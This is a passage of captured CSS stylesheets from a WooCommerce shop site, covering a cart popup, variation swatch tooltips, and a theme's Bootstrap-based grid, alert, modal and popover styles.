    .yith-wacp-content h3.product-title {
        font-size: 18px;
    }
    .yith-wacp-content .product-price {
        font-size: 15px;
    }
    .yith-wacp-content .cart-info > div {
        font-size: 12px;
    }
    .yith-wacp-content .cart-info {
        padding: 10px 0;
    }
    .yith-wacp-content .popup-actions {
        margin-top: 10px;
        padding-bottom: 10px;
    }
    .yith-wacp-content .popup-actions .button {
        font-size: 11px;
        width: 100%;
        margin: 0 0 5px;
        box-sizing: border-box;
    }
    #yith-wacp-popup .yith-wacp-content {}

    .yith-wacp-content .yith-wacp-related {
        margin-top: 10px;
    }
    .yith-wacp-content .yith-wacp-related > h3 {
        font-size: 13px;
        margin-bottom: 15px;
    }
    .yith-wacp-content .yith-wacp-related ul.products.columns-3 li.product,
    .yith-wacp-content .yith-wacp-related ul.products.columns-4 li.product,
    .yith-wacp-content .yith-wacp-related ul.products.columns-5 li.product,
    .yith-wacp-content .yith-wacp-related ul.products.columns-6 li.product {
        width: 48%;
        margin-bottom: 10px;
    }
    .yith-wacp-content .yith-wacp-related ul.products li.product:nth-of-type(2n+1) {
        float: left;
        clear: both !important;
    }
    .yith-wacp-content .yith-wacp-related ul.products li.product:nth-of-type(2n) {
        float: right;
        margin-right: 0;
        clear: none !important;
    }
    .yith-wacp-content .yith-wacp-message span {
        line-height: normal;
    }

    /* cart */
    .yith-wacp-content table.cart-list td {
        padding: 10px 10px;
    }
    .yith-wacp-content table.cart-list td.item-thumb {
        width: 70px;
    }
    .yith-wacp-content table.cart-list td.item-thumb img {
        width: 50px;
    }
    .yith-wacp-content table.cart-list td.item-remove {
        width: 25px;
    }
    .yith-wacp-content table.cart-list td.item-info,
    .yith-wacp-content table.cart-list td.item-subtotal,
    .yith-wacp-content table.cart-list td.item-quantity input {
        font-size: 13px;
    }
    .yith-wacp-content table.cart-list td.item-price {
        display: none;
    }
    .yith-wacp-content table.cart-list td.item-quantity .quantity {
        margin: 0 !important;
    }
}

@media (max-width: 320px) {
    .yith-wacp-content table.cart-list td.item-thumb {
        display: none;
    }
    .yith-wacp-content table.cart-list td.item-info,
    .yith-wacp-content table.cart-list td.item-subtotal,
    .yith-wacp-content table.cart-list td.item-quantity input {
        font-size: 12px;
    }
    .yith-wacp-content .yith-wacp-related ul.products li.product {
        width: 100% !important;
        float: none !important;
        margin-right: 0 !important; ;
        margin-bottom: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tecteg.com/wp-content/cache/minify/2fc50.css
body_size: 905
content:
div.variations_form.cart.in_loop {
    display: none;
}

.select_option {
    display: inline-block;
    border: 1px solid #d6d3d3;
    margin-right: 3px;
    position: relative;
}

.select_box:not( .on_ptab ) .select_option:hover, .select_option.selected {
    border-color: #999595;
}

.select_option.inactive {
    opacity: 0.5;
}
/*.select_option.inactive:before {*/
    /*position: absolute;*/
    /*content: "";*/
    /*left: 0;*/
    /*top: 50%;*/
    /*right: 0;*/
    /*border-top: 1px solid red;*/
    /*border-color: inherit;*/

    /*-webkit-transform:rotate(-5deg);*/
    /*-moz-transform:rotate(-5deg);*/
    /*-ms-transform:rotate(-5deg);*/
    /*-o-transform:rotate(-5deg);*/
    /*transform:rotate(-5deg);*/
/*}*/


.select_option .yith_wccl_value {
    border: 2px solid #fff;
    display: block;
    min-width: 27px;
    height: 27px;
    text-decoration: none;
    line-height: 27px;
    text-align: center;
    cursor: pointer;
}

.select_option .yith-wccl-bicolor {
    width:0;
    height:0;
    border-bottom: 23px solid;
    border-left: 23px solid;
    display: block;
}

/* tab style */
.select_box.on_ptab .select_option .yith_wccl_value {
    cursor: default;
}

.select_option .yith_wccl_tooltip {
    position: absolute;
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    box-sizing: border-box;
    opacity: 0;
    width: 100px;
    margin-left: -50px;
    z-index: 99;
    left: 50%;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    pointer-events: none;
}
.select_option .yith_wccl_tooltip img {
    height: auto;
    max-width: 100%;
    margin: 5px 0;
}
.select_option .yith_wccl_tooltip span:after {
    content: '';
    border: 5px solid transparent;
    width: 1px;
    height: 1px;
    position: absolute;
    left: 50%;
    margin-left: -5px;
}

/* position */

.select_option .yith_wccl_tooltip.top {
    bottom: 100%;
    padding-bottom: 10px;
}
.select_option .yith_wccl_tooltip.top span:after {
    bottom: -10px;
}
.select_option .yith_wccl_tooltip.bottom {
    top: 100%;
    padding-top: 10px;
}
.select_option .yith_wccl_tooltip.bottom span:after {
    top: -10px;
}

/* animation */

.select_option .yith_wccl_tooltip.fade,
.select_option .yith_wccl_tooltip.slide {
    opacity: 0;
}
.select_option:hover .yith_wccl_tooltip.fade,
.select_option:hover .yith_wccl_tooltip.slide {
    opacity: 1;
}
.select_option .yith_wccl_tooltip.top.slide {
    transform: translateY(20%);
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
}
.select_option .yith_wccl_tooltip.bottom.slide {
    transform: translateY(-20%);
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
}
.select_option:hover .yith_wccl_tooltip.slide {
    transform: translateY( 0 );
    -webkit-transform: translateY( 0 );
    -moz-transform: translateY( 0 );
    -ms-transform: translateY( 0 );
}


.select_option:hover .yith_wccl_tooltip {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
}
.select_option .yith_wccl_tooltip > span {
    display: inline-block;
    position: relative;
    height: auto;
    width: auto;
    max-width: 100%;
    border-radius: 3px;
    padding: 3px 6px;
}

/* ARCHIVE PAGE */
li.product .variations_form.cart {
    margin: 5px 0;
}
li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
}
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
}
li.product .select_option .yith-wccl-bicolor {
    border-bottom: 16px solid;
    border-left: 16px solid;
}
li.product .ywccl_stock {
    font-size: 0.92em;
    margin: 0;
}
li.product .ywccl_stock.stock {
    color: #77a464;
}
li.product .ywccl_stock.out-of-stock {
    color: red;
}

.avada-select-parent .select_box {
    display: none;
}

/* LOADING GALLERY */
.woocommerce-product-gallery.loading-gallery,
.product-gallery.loading-gallery {
    position: relative;
}
.woocommerce-product-gallery.loading-gallery::after,
.product-gallery.loading-gallery:after {
    content: '';
    position: absolute;
    background: url('/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/img/ajax-loader.gif') #fff no-repeat center center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
}

--- FILE ---
content_type: text/css
request_url: https://tecteg.com/wp-content/cache/minify/13a08.css
body_size: 56901
content:
/*
Theme Name: tec
Version: 3.5

-----------------------------------------------------------------------------*/
.group {
  zoom: 1;
}
.group:before,
.group:after {
  content: " ";
  display: table;
}
.group:after {
  clear: both;
}
/*
Needed Styles From Bootstrap
-----------------------------------------------------------------------------*/
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 800px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 800px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #953b39;
}
button.close {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: 0 none;
  cursor: pointer;
  padding: 0;
}
.close {
  color: #000000;
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  opacity: 0.2;
  text-shadow: 0 1px 0 #FFFFFF;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99998;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px 20px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.53846153846154px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5384615384615385;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 800px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
  .modal-lg {
    width: 900px;
  }
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
  border-radius: 0px 0px 5px 5px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress-bar {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #a0ce4e;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress-bar.active .progress {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.5384615384615385;
  vertical-align: top;
  border-top: 1px solid #e5e4e3;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #e5e4e3;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
